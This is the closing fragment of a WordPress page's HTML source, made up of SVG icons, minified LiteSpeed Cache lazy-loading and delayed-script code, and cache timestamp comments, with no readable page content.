<path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
</symbol><symbol id="icon-znb_play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol></defs>
</svg> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hitmutfak.com/wp-content/litespeed/js/368dfb0dbe90e82481da1f623eb93b9b.js?ver=cc310"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 07:08:28 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 07:08:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->